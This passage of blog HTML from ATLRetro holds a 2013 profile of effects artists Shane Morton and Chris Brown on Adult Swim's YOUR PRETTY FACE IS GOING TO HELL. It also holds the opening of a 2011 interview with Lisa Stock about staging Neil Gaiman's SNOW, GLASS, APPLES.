href="https://www.atlretro.com/tag/willie-heath-neal/" rel="tag">Willie Heath Neal</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2013/05/22/pretty/">Kool Kats of the Week: DILBERT Does Demonic: Raising Corporate Hell with the Pretty Faces of Shane Morton and Chris Brown</a></h2>
            Posted on: <strong>May 22nd, 2013</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_8722" style="width: 410px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/05/Chris-Brown-and-Shane-Morton_headshot.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8722" class=" wp-image-8722" title="Chris Brown and Shane Morton_headshot" src="https://www.atlretro.com/wp-content/uploads/2013/05/Chris-Brown-and-Shane-Morton_headshot.jpg" alt="" width="400" height="534" srcset="https://www.atlretro.com/wp-content/uploads/2013/05/Chris-Brown-and-Shane-Morton_headshot.jpg 500w, https://www.atlretro.com/wp-content/uploads/2013/05/Chris-Brown-and-Shane-Morton_headshot-224x300.jpg 224w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><p id="caption-attachment-8722" class="wp-caption-text">Chris Brown and Shane Morton at The Lab. Photo courtesy of Adult Swim.</p></div>
<p>When <strong><a href="https://www.atlretro.com/2011/06/02/kool-kat-of-the-week-rockin-rollin-and-raisin-japanese-monsters-with-shane-morton-at-the-starlight-drive-in/" target="_blank">Shane Morton</a></strong>, aka Atlanta’s Renaissance man of horror, and <strong><a href="https://www.facebook.com/macabre.puppets" target="_blank">Chris Brown</a></strong>, mad mastermind of <strong>Macabre Puppets</strong> and the bloody musical <strong><a href="https://dadsgarage.com/Shows/Season-16/Scripted/Scarletts-Web.aspx" target="_blank">SCARLET’S WEB</a></strong> (<strong><a href="https://dadsgarage.com/" target="_blank">Dad’s Garage</a></strong>), first got involved with <strong><a href="https://www.adultswim.com/" target="_blank">Adult Swim</a></strong>&#8216;s  <a href="https://video.adultswim.com/your-pretty-face-is-going-to-hell/sneak-peek-people-in-hell-want-ice-water.html" target="_blank"><strong>YOUR PRETTY FACE IS GOING TO HELL</strong>,</a> they immediately realized this grotesque and groovy gig was their dream, or should we say nightmare, job. The initial assignment was special effects makeup, but the show didn’t have an art director yet. It’s a story Shane has already told colorfully in several articles, but he asked them for a couple of days to film a make-up test to prove the pair could transform humans into demons in 45 minutes, then he got to work on sketches and models. Being old-school <a href="https://www.rayharryhausen.com/index.php" target="_blank"><strong>Ray</strong> <strong>Harryhausen</strong></a> fans, Shane and Chris wanted to do as much as possible with miniatures, but budgets and technological advances dictated a balance between digital effects for lava flows and heads spinning like <strong><a href="https://www.youtube.com/watch?v=LlFhybmvrY0" target="_blank">Linda Blair</a></strong> and the old ways for blood spurts and <strong><a href="https://www.hrgiger.com/" target="_blank">HR Geiger</a></strong>-esque urinals. Still, the pair didn’t have to do much to convince everyone to let them take over much of what perhaps a little ironically is called the “practical” effects for the series.</p>
<p>“Maybe we were thinking too much about that,” Shane says, speaking about his passion for traditional effects from the monster FX Lab he’s built south of the city at the <strong><a href="https://www.atlretro.com/2012/10/08/aza/" target="_blank">Atlanta Zombie Apocalypse</a>.</strong> The undead Halloween attraction is one of many horror events he has nurtured locally and is a big force behind the transformation of Atlanta into Halloween-town, USA. “We did sculpt and cast all the horns themselves,” he continues. “We didn’t want to be just painting people red and sticking horns on them, and we didn’t want anything store-bought.”</p>
<p>Ever since the Middle Ages, comedies about deals with the Devil have proven a surefire hit. Think about such Retro cult classic movies as <strong><a href="https://www.youtube.com/watch?v=y8tA1wH3cck" target="_blank">BEDAZZLED</a></strong> (The 1967 version, of course, starring <strong>Peter Cook</strong> and <strong>Dudley Moore</strong>) and <strong><a href="https://www.youtube.com/watch?v=B5vRbVGHyzE" target="_blank">POOR DEVIL</a></strong> (TV, 1971), starring <strong>Sammy Davis Jr.  </strong>and<strong> Christopher Lee</strong>). YOUR PRETTY FACE IS GOING TO HELL mixes in-your-face crassness and generous gore with office comedy, reimagining Hades as a contemporary cubicle-ridden setting. Demon Gary (played by <strong>Henry Zebrowski</strong>) is dedicated but far too much of a screw-up to earn a promotion. Yet it’s hard not to empathize with the well-meaning “associate” because we all like to complain about our bosses, but his, well, has to be worst because it&#8217;s Satan. The original live-action series is created and directed by <strong>Dave Willis<em> </em></strong><em>(</em><strong>AQUA TEEN HUNGER FORCE, SQUIDBILLIES</strong>) and <strong>Casper Kelly</strong><em> </em>(<strong>SQUIDBILLIES, HARVEY BIRDMAN: ATTORNEY AT LAW; STROKER &amp; HOOP</strong>). The final installment of the six-episode run airs this <strong>Thursday May 23, 2013</strong>, at midnight.</p>
<div id="attachment_8724" style="width: 317px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/05/ypf_04.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8724" class=" wp-image-8724" title="ypf_04" src="https://www.atlretro.com/wp-content/uploads/2013/05/ypf_04.jpg" alt="" width="307" height="461" srcset="https://www.atlretro.com/wp-content/uploads/2013/05/ypf_04.jpg 480w, https://www.atlretro.com/wp-content/uploads/2013/05/ypf_04-200x300.jpg 200w" sizes="auto, (max-width: 307px) 100vw, 307px" /></a><p id="caption-attachment-8724" class="wp-caption-text">Henry Zebrowski stars as Gary the demon in YOUR PRETTY FACE IS GOING TO HELL. Photo courtesy of Adult Swim.</p></div>
<p>At the <strong><a href="https://www.silverscreamspookshow.com/HOME.html" target="_blank">Silver Scream Spookshow</a></strong>, Shane’s homage to Retro spook shows of old, he regularly performs magic tricks as Horror Host with the Most <strong>Professor Morte</strong>. Whether transforming humans into monsters with make-up, conjuring up crazy sets or engineering a splattery gross-out nosebleed, Shane views his effects work equally as magic. A consummate showman, he &#8220;performs&#8221; for the crew and ultimately the TV audience. “When there is special effects stuff going on, everybody wants to be around to watch it,” Shane says. “You’re getting to see the trick in the magic trick. You’re getting to peek behind the curtain.”</p>
<p>Part of the magic on YOUR PRETTY FACE was having to be prepared for the unexpected every day on the set. The script served only as a loose guide because a great deal of improvisation happened, too, Shane says. With that in mind, he kept a “library of prosthetics” on set. At the AZA Lab prior to shooting, he crafted multiple “wounds and hanging eyeballs and sets of teeth, because you never know what these people are going to ask for.”</p>
<p>Shane and Chris started each day by getting the cast into make-up. As simple as it may seem to paint someone red and stick on horns, Shane notes that because the body is organic&#8211;yeah, people sweat and rub against things&#8211;there’s a nonstop need for  reapplication. “We were constantly touching up their noses, painting in their ears, touching their beards up, molesting them all day long,” Shane says. “You have to get intimate.”</p>
<p>That process became trickier when on location, such as for the third episode, <a href="https://video.adultswim.com/your-pretty-face-is-going-to-hell/take-life-by-the-horns.html" target="_blank">“<strong>Take Life By the Horns</strong>,”</a> in which Gary found himself fallen into a ravine. That shoot involved dodging poison ivy and copperhead snakes and having to rappel camera equipment down the side of a mountain, Chris recalls.</p>
<p>After make-up, the pair would launch into preparing the special effects and any additional props needed for the day. Sometimes that could be blood or pus or a potion of extreme projectile vomit, also needed for the ravine shoot. “We had a limited amount of time, so I literally used a sump pump, like you use to bail water out of your basement,” Chris says. “I put together a big plunger and a giant syringe, and then opened the nozzle to spew out a rainbow collection, which included stew, cream of mushroom soup, I made some gelatin and crunched up into chunks. The smell quickly turned rancid so it even smelled like vomit.” In addition, Gary broke his leg from the fall down the cliff, and Chris had to create nauseating pus to spew from the wound. Yes, it did involve black blood, red blood and tapioca pudding!</p>
<div id="attachment_8725" style="width: 514px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2013/05/YPF_Matt-Servitto-1_hires_R.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8725" class=" wp-image-8725" title="Adult Swim Your Pretty Face Is Going To Hell, Season 1 Unit and BTS, Photo: Matt Foster, Atlanta, GA" src="https://www.atlretro.com/wp-content/uploads/2013/05/YPF_Matt-Servitto-1_hires_R.jpg" alt="" width="504" height="336" srcset="https://www.atlretro.com/wp-content/uploads/2013/05/YPF_Matt-Servitto-1_hires_R.jpg 720w, https://www.atlretro.com/wp-content/uploads/2013/05/YPF_Matt-Servitto-1_hires_R-300x200.jpg 300w" sizes="auto, (max-width: 504px) 100vw, 504px" /></a><p id="caption-attachment-8725" class="wp-caption-text">Satan (Matt Servitto) gets a touch-up from Shane Morton. Photo courtesy of Adult Swim.</p></div>
<p style="text-align: left;">Shane and Chris are used to working wonders on a tight budget and schedule whether it’s for local theater or <a href="https://www.atlretro.com/2011/10/20/bikers-bigfoot-buxom-babes-in-nixon-masks-with-machine-guns-dear-god-no-pushes-the-limits-of-70s-exploitation-at-the-plaza-theatre-all-week-long/" target="_blank"><strong>DEAR GOD! NO!</strong>, </a>an over-the-top neo-exploitation movie involving bikers, Bigfoot and a Nazi mad scientist which scored awards at grindhouse festivals across the nation. While the budget was not huge for YOUR PRETTY FACE, it was much larger than the typical indie which allowed such treats as Chris was crafting Satan’s legs out of actual yak fur rather than a used gorilla suit. “The original talk was that Satan would be fat, over-the-hill, and extra lecherous like the demon in <strong><a href="https://www.youtube.com/watch?v=kOxViR7eCuM" target="_blank">LEGEND</a></strong> (1985) as if time has caught up with him,&#8221; Shane says. &#8220;We were really gung ho for that, but we loved the look he ended up with.&#8221;</p>
<p>A secret ingredient underneath Satan&#8217;s furry legs was spandex tights, that could easily be changed out if <strong>Matt Servitto</strong>, the actor who plays Satan, felt sweaty. A lycra lining gave four-way stretch which, as Shane notes, even allowed Matt to do <strong>David Lee Roth</strong> kicks in a photo shoot. As for costume maintenance, well, “it was like combing out a big dog,” Chris says.</p>
<p>Perhaps Shane’s favorite set pieces are the aforementioned H.R. Geiger-esque urinals, the bowls of which needed to accommodate the heads of demons who displeased Satan. Yeah, he pees on them, including sometimes poor hapless Gary. Originally they were supposed to be clean, standard urinals, but then Shane had the crazy idea to make them scary: “Everything in hell is monsters, so let’s make the urinals monsters, too!”</p>
<div id="attachment_8723" style="width: 514px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2013/05/YPF_Craig-Rowin_hires_R.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8723" class=" wp-image-8723    " title="Adult Swim Your Pretty Face Is Going To Hell, Season 1 Unit and BTS, Photo: Matt Foster, Atlanta, GA" src="https://www.atlretro.com/wp-content/uploads/2013/05/YPF_Craig-Rowin_hires_R.jpg" alt="" width="504" height="336" srcset="https://www.atlretro.com/wp-content/uploads/2013/05/YPF_Craig-Rowin_hires_R.jpg 720w, https://www.atlretro.com/wp-content/uploads/2013/05/YPF_Craig-Rowin_hires_R-300x200.jpg 300w" sizes="auto, (max-width: 504px) 100vw, 504px" /></a><p id="caption-attachment-8723" class="wp-caption-text">Shane Morton at work on Claude (Craig Rowin), Gary&#39;s over-dedicated intern in YOUR PRETTY FACE IS GOING TO HELL. Photo courtesy of Adult Swim.</p></div>
<p>Shane went home and crafted a miniature model, brought it in, and got the greenlight to create a urinal that looks like an extra-large facehugger. He toyed with various color ideas but finally decided that the bathrooms otherwise would be spotless in Hell.</p>
<p>The demonic duo were impressed that the show really did follow through with Satan actually peeing on the demons’ heads. Of course, even with a program that prides itself on shock value, some things inevitably didn’t make the final cut. For example, Satan won’t poop on Gary’s face, even though the scene was filmed. “It will end up on DVD maybe,” Shane says hopefully. “Somebody getting pooped on or an arm hacked off is a good day at work! It keeps the energy up.”</p>
<p>Satan’s office is packed with props created by Shane and Chris, though it is not perhaps quite the devilish “greatest hits” collection that they originally envisioned. Instead of the trophies and plaques that have become de rigeur in executive offices, Shane wanted to include on the shelf Eve’s apple, Christ’s crown of thorns and Hitler’s head in a jar. And clearance couldn’t be gotten for Wall of Shame photos of Satan flashing a big grin with dubious celebrities such as David Hasselhoff and the Octomom. Still, those who look carefully will see many subtle Shane and Chris touches such as faces of tortured souls on the steel balls that click back and forth on the Devil’s desk. “Everything is pumped up a little bit because after all we are in hell,&#8221; Shane says. &#8220;Even the elevator switch looks like something scary.&#8221;</p>
<p>In other words, Shane and Chris had one of a helluva good time. At an apartment location, some little old ladies told the crew “they were going to pray for us because we were doing the devil’s work,” Shane says. “We joked every day and maybe it did get a bit old but ‘it’s really hell getting all this done today!’”</p>
<div id="attachment_8726" style="width: 360px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/05/Shane-Morton_headshot.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8726" class=" wp-image-8726 " title="Shane Morton_headshot" src="https://www.atlretro.com/wp-content/uploads/2013/05/Shane-Morton_headshot.jpg" alt="" width="350" height="467" srcset="https://www.atlretro.com/wp-content/uploads/2013/05/Shane-Morton_headshot.jpg 500w, https://www.atlretro.com/wp-content/uploads/2013/05/Shane-Morton_headshot-224x300.jpg 224w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a><p id="caption-attachment-8726" class="wp-caption-text">Shane holds up his own head, a prop he crafted for DEAR GOD! NO! Photo courtesy of Adult Swim.</p></div>
<p>As the season draws to a close, the pair are now just waiting to hear the final ratings and whether the show gets greenlit for a second season. If yes, they’re hoping for a bigger budget and the chance to play around more with more practical special effects over CGI&#8211;“to raise the bar,” as Chris says. “If we end up getting multiple seasons, it’s only going to get more extreme,” he adds. And maybe there’ll even be a cameo for that giant spider with the humungous nut-sack hanging on his back that turned out to be expensive to cast.</p>
<p>In the meantime, Chris will be working on the script for a $3-4 million movie version of SCARLET’S WEB. And Shane recently wrapped the indie feature, <strong><a href="https://talesfrommorningview.com/" target="_blank">TALES FROM MORNINGVIEW CEMETERY</a></strong>. In it, he appears as Professior Morte, fulfilling the Cryptkeeper role, introducing the segments and holding the show together. He’s also involved in preproduction with director <strong>Jimmy Bickert</strong> for <strong>FRANKENSTEIN CREATED BIKERS</strong>, the much-anticipated sequel to DEAR GOD! NO! It will be filmed in 35mm widescreen hopefully by the end of 2013, he revealed, and include a lot more special effects and monsters. Look for Shane, or rather his Professor Morte alter-ego, at the <strong><a href="https://www.facebook.com/monsterbash?fref=ts" target="_blank">11th Annual Rock n Roll Monster Bash</a></strong> at the <strong><a href="https://www.starlightdrivein.com/" target="_blank">Starlight Six Drive-In</a></strong> on Sunday June 2. The movies this year are <strong><a href="https://www.youtube.com/watch?v=gTS8i31SBhw" target="_blank">THE DEVIL’S RAIN</a></strong> (1975) and <strong><a href="https://www.youtube.com/watch?v=3aLLP9YpApc" target="_blank">EVIL DEAD 2</a></strong> (1987), not to mention six bands, scary shopping and <strong><a href="https://www.atlretro.com/2013/01/03/danger/" target="_blank">Monstrosity Championship Wrestling</a></strong>! [<em>ED. Note: Watch for Retro Reviews of both movies next week</em>]</p>
<p><strong>Editor’s Note:</strong> Shane and Chris are just a few of the talented local folk streaming by in the end credits of YOUR PRETTY FACE. More ATLRetro friends include producer <strong><a href="https://www.facebook.com/pages/Linda-Burns-Producer-Plexus-Pictures/251994368166139" target="_blank">Linda Burns</a></strong> (<strong><a href="https://www.youtube.com/watch?v=MmLh4NUu6E4" target="_blank">V/H/S</a>, <a href="https://www.youtube.com/watch?v=6s3sv99oIuE" target="_blank">THE SIGNAL</a></strong>), set decorator/property master <strong>Laurie Garner</strong>, who’s played bass in so many Atlanta bands (<strong>She-Monster</strong> and <strong>Vietnam</strong> to name a few), and the indomitable <strong><a href="https://www.atlretro.com/2012/10/19/eddieray/" target="_blank">Eddie Ray</a></strong> (<a href="https://www.facebook.com/satanicpanictheband?fref=ts" target="_blank"><strong>SATANIC PANIC BAND OUT OF HEL</strong>L</a> and a previous Kool Kat to boot!).</p>
<p><em>ALSO: Learn some of the make-up secrets Shane Morton used in YOUR PRETTY FACE IS GOING TO HELL at his <strong>Monster Make-up Class</strong> on <strong>Sunday May 26</strong> in his Lab at AZA. For more details, visit the <strong><a href="https://www.facebook.com/events/160252197483676/?fref=ts" target="_blank">Facebook Event Page here</a></strong>.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/adult-swim/" rel="tag">Adult Swim</a>, <a href="https://www.atlretro.com/tag/adultswim/" rel="tag">AdultSwim</a>, <a href="https://www.atlretro.com/tag/aqua-teen-hunger-force/" rel="tag">Aqua Teen Hunger Force</a>, <a href="https://www.atlretro.com/tag/atlanta-zombie-apocalypse/" rel="tag">Atlanta Zombie Apocalypse</a>, <a href="https://www.atlretro.com/tag/aza/" rel="tag">AZA</a>, <a href="https://www.atlretro.com/tag/bedazzled/" rel="tag">Bedazzled</a>, <a href="https://www.atlretro.com/tag/casper-kelly/" rel="tag">Casper Kelly</a>, <a href="https://www.atlretro.com/tag/chris-brown/" rel="tag">Chris Brown</a>, <a href="https://www.atlretro.com/tag/comedy/" rel="tag">comedy</a>, <a href="https://www.atlretro.com/tag/dads-garage/" rel="tag">Dad's Garage</a>, <a href="https://www.atlretro.com/tag/dave-willis/" rel="tag">Dave Willis</a>, <a href="https://www.atlretro.com/tag/david-hasselhoff/" rel="tag">David Hasselhoff</a>, <a href="https://www.atlretro.com/tag/david-lee-roth/" rel="tag">David lee Roth</a>, <a href="https://www.atlretro.com/tag/dear-god-no/" rel="tag">Dear God No</a>, <a href="https://www.atlretro.com/tag/demon/" rel="tag">demon</a>, <a href="https://www.atlretro.com/tag/devil/" rel="tag">devil</a>, <a href="https://www.atlretro.com/tag/devils-rain/" rel="tag">Devil's Rain</a>, <a href="https://www.atlretro.com/tag/dilbert/" rel="tag">Dilbert</a>, <a href="https://www.atlretro.com/tag/eddie-ray/" rel="tag">Eddie Ray</a>, <a href="https://www.atlretro.com/tag/evil-dead-2/" rel="tag">Evil Dead 2</a>, <a href="https://www.atlretro.com/tag/frankenstein-created-bikers/" rel="tag">Frankenstein Created Bikers</a>, <a href="https://www.atlretro.com/tag/h-r-geiger/" rel="tag">H R Geiger</a>, <a href="https://www.atlretro.com/tag/harvey-birdman/" rel="tag">Harvey Birdman</a>, <a href="https://www.atlretro.com/tag/henry-zebrowski/" rel="tag">Henry Zebrowski</a>, <a href="https://www.atlretro.com/tag/horror/" rel="tag">horror</a>, <a href="https://www.atlretro.com/tag/laurie-garner/" rel="tag">Laurie Garner</a>, <a href="https://www.atlretro.com/tag/legend/" rel="tag">legend</a>, <a href="https://www.atlretro.com/tag/linda-blair/" rel="tag">Linda Blair</a>, <a href="https://www.atlretro.com/tag/linda-burns/" rel="tag">Linda Burns</a>, <a href="https://www.atlretro.com/tag/matt-servitto/" rel="tag">Matt Servitto</a>, <a href="https://www.atlretro.com/tag/mcw/" rel="tag">MCW</a>, <a href="https://www.atlretro.com/tag/monster-make-up-class/" rel="tag">Monster Make-up Class</a>, <a href="https://www.atlretro.com/tag/monstrosity-championship-wrestling/" rel="tag">Monstrosity Championship Wrestling</a>, <a href="https://www.atlretro.com/tag/octomom/" rel="tag">Octomom</a>, <a href="https://www.atlretro.com/tag/office-comedy/" rel="tag">office comedy</a>, <a href="https://www.atlretro.com/tag/poor-devil/" rel="tag">Poor Devil</a>, <a href="https://www.atlretro.com/tag/professor-morte/" rel="tag">Professor Morte</a>, <a href="https://www.atlretro.com/tag/ray-harryhausen/" rel="tag">Ray Harryhausen</a>, <a href="https://www.atlretro.com/tag/rock-n-roll-monster-bash/" rel="tag">Rock n Roll Monster Bash</a>, <a href="https://www.atlretro.com/tag/satan/" rel="tag">Satan</a>, <a href="https://www.atlretro.com/tag/satanic-panic/" rel="tag">Satanic Panic</a>, <a href="https://www.atlretro.com/tag/scarlets-web/" rel="tag">Scarlet's Web</a>, <a href="https://www.atlretro.com/tag/sfx-makeup/" rel="tag">SFX makeup</a>, <a href="https://www.atlretro.com/tag/shane-morton/" rel="tag">Shane Morton</a>, <a href="https://www.atlretro.com/tag/she-monster/" rel="tag">She-Monster</a>, <a href="https://www.atlretro.com/tag/silver-scream-spookshow/" rel="tag">Silver Scream Spookshow</a>, <a href="https://www.atlretro.com/tag/special-effects/" rel="tag">special effects</a>, <a href="https://www.atlretro.com/tag/squidbillies/" rel="tag">Squidbillies</a>, <a href="https://www.atlretro.com/tag/starlight-drive-in/" rel="tag">Starlight Drive-In</a>, <a href="https://www.atlretro.com/tag/stroker-hoop/" rel="tag">Stroker &amp; Hoop</a>, <a href="https://www.atlretro.com/tag/take-life-by-the-horns/" rel="tag">Take Life By the Horns</a>, <a href="https://www.atlretro.com/tag/tales-from-morningview-cemetary/" rel="tag">Tales from Morningview Cemetary</a>, <a href="https://www.atlretro.com/tag/the-signal/" rel="tag">The Signal</a>, <a href="https://www.atlretro.com/tag/tv/" rel="tag">TV</a>, <a href="https://www.atlretro.com/tag/urinal/" rel="tag">urinal</a>, <a href="https://www.atlretro.com/tag/vhs/" rel="tag">V/H/S</a>, <a href="https://www.atlretro.com/tag/vietnam/" rel="tag">Vietnam</a>, <a href="https://www.atlretro.com/tag/yak-fur/" rel="tag">yak fur</a>, <a href="https://www.atlretro.com/tag/your-pretty-face-is-going-to-hell/" rel="tag">Your Pretty Face is Going to Hell</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/08/22/really-retro-lisa-stock-explores-an-older-darker-side-of-fairy-tales-in-her-play-of-neil-gaiman%e2%80%99s-snow-glass-apples/">Really Retro: Lisa Stock Explores an Older, Darker Side of Fairy Tales in Her Play of Neil Gaiman’s SNOW, GLASS, APPLES</a></h2>
            Posted on: <strong>Aug 22nd, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong></p>
<div id="attachment_2353" style="width: 352px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2011/08/CarrieAnneHunt_as_thePrincess_SGA.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2353" class="size-full wp-image-2353  " title="CarrieAnneHunt_as_thePrincess_SGA" src="https://www.atlretro.com/wp-content/uploads/2011/08/CarrieAnneHunt_as_thePrincess_SGA.jpg" alt="" width="342" height="336" srcset="https://www.atlretro.com/wp-content/uploads/2011/08/CarrieAnneHunt_as_thePrincess_SGA.jpg 488w, https://www.atlretro.com/wp-content/uploads/2011/08/CarrieAnneHunt_as_thePrincess_SGA-300x295.jpg 300w" sizes="auto, (max-width: 342px) 100vw, 342px" /></a><p id="caption-attachment-2353" class="wp-caption-text">Carrie Anne Hunt as the Snow White Princess in Lisa Stock&#39;s play of Neil Gaiman&#39;s SNOW, GLASS, APPLES, which opens Aug. 24.</p></div>
<p></strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong>SNOW WHITE</strong> has a reputation for being a cheery story about a cute princess and seven mostly affable dwarves, but the only time I ever hid my eyes in a movie as a child was when the evil stepmother queen transforms herself into a hideous wicked witch in the <strong>Walt Disney</strong> version. Trust author <strong><a href="https://www.neilgaiman.com/" target="_blank">Neil Gaiman</a></strong> (<strong>SANDMAN, AMERICAN GODS</strong>) to cleverly latch onto the darker side of that familiar tale and consider that mere jealousy might not be sufficient motive to drive the queen to murder by poisoned apple. And maybe the prince wasn’t exactly your normal kind of hero either. “I was reading <strong><a href="https://www.neilphilip.com/Neil%20Philip.html" target="_blank">Neil Philip</a></strong>&#8216;s [<strong>PENGUIN BOOK OF] ENGLISH FOLKTALES</strong>, and a rereading of a version of  SNOW WHITE made me stop and wonder what kind of person she was, and what kind of person sees a dead girl in a glass coffin and wants to keep her&#8230;,” Neil said in an email last week when asked what led him to write the short story, <strong>SNOW, GLASS, APPLES</strong>. Now Snow White’s white skin, blood-red lips and coffin-sleeping take on a new meaning with disturbing erotic implications, and the queen becomes a protagonist with a difficult moral choice.</p>
<div id="attachment_2354" style="width: 309px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2011/08/Lisa-259.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2354" class="size-full wp-image-2354 " title="Lisa 259" src="https://www.atlretro.com/wp-content/uploads/2011/08/Lisa-259.jpg" alt="" width="299" height="448" srcset="https://www.atlretro.com/wp-content/uploads/2011/08/Lisa-259.jpg 427w, https://www.atlretro.com/wp-content/uploads/2011/08/Lisa-259-200x300.jpg 200w" sizes="auto, (max-width: 299px) 100vw, 299px" /></a><p id="caption-attachment-2354" class="wp-caption-text">Lisa Stock. Photo credit: Jaclyn Cook.</p></div>
<p>Originally published as a benefit book for the <strong><a href="https://cbldf.org/" target="_blank">Comic Book Legal Defense Fund</a></strong> in 1994,  SNOW, GLASS, APPLES captured the imagination of so many readers that it was reprinted in two anthologies—<strong>TWICE BITTEN: LOVE IN VEIN II</strong> (1997), edited by <strong><a href="https://www.poppyzbrite.com/">Poppy Z. Brite</a></strong>, and Neil’s own collection <strong>SMOKE AND MIRRORS</strong> (1998). One of those readers was <strong><a href="https://www.InByTheEye.com" target="_blank">Lisa Stock</a></strong>, who like the storytellers of old, had her own thoughts about taking the tale in a new direction from page to stage. Through a few mutual friends, the then-New York-based writer/director for theater and film politely asked Neil nicely for a chance to have some fun with his story of bloodlust and mistrust. Charmed by her vision, the idea of seeing his creation come to life and the fact that all proceeds would benefit charity (<strong><a href="https://eaca.net/" target="_blank">East Atlanta Community Association</a></strong>), he granted her wish. “I love live theatre,” Neil said. “There&#8217;s a magic you cannot get from anything else when it&#8217;s good.”</p>
<p>While this real-life fairy tale so far may seem more <strong>CINDERELLA</strong>, it’s Atlanta audiences that really are the lucky ones. <strong><a href="https://www.inbytheeye.com/SnowGlassApples.html" target="_blank">SNOW, GLASS, APPLES</a></strong> has its world premiere here <strong>Wed. Aug. 24 through Sun. Aug. 28</strong> in the unusual venue of the <strong><a href="https://www.farmeav.com/" target="_blank">East Atlanta Village Farmers Market</a></strong>, re-envisioned by Lisa as a dreamlike Spring Fair. Artists and photographers also will have a chance to draw and photograph cast members in costume and preview the phantasmagoric sets during a <strong><a href="https://www.drsketchysatlanta.com/?p=451" target="_blank">Dr. Sketchy’s Anti-Art School Atlanta field trip on Mon. Aug. 22</a></strong>. Performances are rated “R” for simulated violence and adult themes, but a special family-friendly show will be held Aug. 28 at 6 p.m.</p>
<p>ATLRetro recently caught up with Lisa to find out more about what drew her to the dark story, crafting a truly unique audience experience, why it’s the perfect fit for a Dr. Sketchy and a little about her other mythic projects, including the upcoming independent feature film <strong><a href="www.TitaniaFilm.com" target="_blank">TITANIA</a></strong>.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/08/SGA-Poster-by-Bunny-for-Dark-Bunny-Studios.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-2356" title="SGA Poster by Bunny for Dark Bunny Studios" src="https://www.atlretro.com/wp-content/uploads/2011/08/SGA-Poster-by-Bunny-for-Dark-Bunny-Studios.jpg" alt="" width="288" height="403" srcset="https://www.atlretro.com/wp-content/uploads/2011/08/SGA-Poster-by-Bunny-for-Dark-Bunny-Studios.jpg 457w, https://www.atlretro.com/wp-content/uploads/2011/08/SGA-Poster-by-Bunny-for-Dark-Bunny-Studios-214x300.jpg 214w" sizes="auto, (max-width: 288px) 100vw, 288px" /></a>For those unfamiliar with Neil Gaiman’s SNOW, GLASS, APPLES, without giving away too much, how is it different from the Disney version of SNOW WHITE we grew up with? And more like the original darker versions that date back to Medieval times?</em><br />
For me, Neil Gaiman&#8217;s version reflects the earliest forms of the tale, some [of which] trace back to the myth of Persephone (eating pomegranate seeds and falling into a half-life in the Underworld). The tales were originally much darker in nature and true morality tales. SNOW, GLASS, APPLES for me is just that—a cautionary tale about trusting or mistrusting your instincts. It&#8217;s also about self-preservation in a brutal world, and how you deal with the choices that have been handed to you. Our protagonist doesn&#8217;t get saved and have all that&#8217;s hers by birthright returned to her. She makes her own decisions—for better or worse—and goes out to protect, on her own, what she holds dear.</p>
<p><em>How did you discover SNOW, GLASS, APPLES and what drew you personally to the story?</em><br />
I discovered SNOW, GLASS, APPLES through a haunting illustration by <strong>Sarah Coleman</strong> of the princess that led me back to Neil&#8217;s story. I love new perspectives on old tales and those that speak to human instincts. Instincts are such a basic, fundamental part of being human, and yet we often ignore them. The Queen does that in this tale; I&#8217;ve done that more times than I can count. I&#8217;ve made mistakes, I&#8217;ve been defeated. We all have. And I think this short story brings out a side of us we may not want to own up to—it talks about fear and failure, but also responsibility and integrity. Though Neil has made the Queen the protagonist, she hasn&#8217;t lost any of her edge or her darkness. Instead, with the perspective in her corner, we recognize that in ourselves.</p>
<p>I also love all the visual reminders of her fear in the story: the vampiric princess who keeps coming back to life, the princess&#8217; heart strung above her bed, the forest folk disappearing, nothing is as it seems, reminders to look deeper. Think about it. What are you afraid of? It takes up a lot of your time and space. That&#8217;s our nature. And in Neil&#8217;s story, the Queen goes out to do something about her fear; whether she&#8217;s successful or not, she tries to survive it. Was it the right thing to do or not—that&#8217;s for each of us to decide. <a href="https://www.atlretro.com/2011/08/22/really-retro-lisa-stock-explores-an-older-darker-side-of-fairy-tales-in-her-play-of-neil-gaiman%e2%80%99s-snow-glass-apples/#more-2348" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></p>
            <div class="solidline margintop"></div>
            </div>
